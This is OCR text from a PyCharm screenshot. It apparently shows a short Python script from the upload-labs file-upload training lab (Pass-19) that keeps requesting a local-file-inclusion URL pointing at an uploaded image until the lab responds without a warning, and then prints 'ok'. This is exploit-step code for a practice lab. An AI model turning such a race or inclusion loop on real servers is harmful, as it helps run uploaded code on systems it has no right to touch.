 PC 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) Pass-19 - second.py
Pass-19 second.py second
项目 项目 second.py
Pass-19 C:\Users\李博\Desktop\upload-labs\Pass-1
19.php
second.py
外部库
临时文件和控制台
1 import requests
2 url = "http://10.26.10.253/upload-labs/include.php?file=upload/19.png"
3 while True:
4 html = requests.get(url)
5 if ( 'Warning' not in str(html.text)):
6 print('ok')
7 break
8
4
数据库
SciView
运行: second
D:\anaconda3\envs\python3\python.exe C:/Users/李博/Desktop/upload-labs/Pass-19/second.py
ok
进程已结束,退出代码0
结构
Bookmarks
Version Control 运行 TODO 问题 终端 Python Packages Python 控制台 1 事件日志
下载预构建共享索引: 使用预构建的Python 软件包共享索引减少索引时间和 CPU 负载 // 始终下载 // 下载一次 // 不再显示 // 配置... (2 分钟 之前) 8:1 CRLF UTF-8 4 个空格 Python 3.7 (python3)